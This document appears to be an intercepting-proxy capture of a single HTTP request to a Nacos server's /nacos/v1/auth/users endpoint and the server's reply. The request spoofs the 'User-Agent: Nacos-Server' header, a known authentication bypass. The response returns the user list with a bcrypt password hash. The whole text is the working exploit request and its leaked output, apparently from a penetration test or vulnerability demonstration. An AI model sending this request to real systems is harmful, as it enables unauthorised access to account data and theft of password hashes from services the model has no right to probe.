 Request
Pretty Raw Hex \n
1 GET /nacos/v1/auth/users?pageNo=1&pageSize=9 HTTP/1.1
2 Host: 172.16.10.8:8848
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Nacos-Server
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: SID_12=b945b5b6; USER_NAME_COOKIE=wangyun; SID_4=1860b724
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Tue, 15 Mar 2022 08:42:35 GMT
4 Connection: close
5 Content-Length: 159
6
7 {
"totalCount":1,
"pageNumber":1,
"pagesAvailable":1,
"pageItems":[
{
"username":"nacos",
"password":
"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"
}
]
}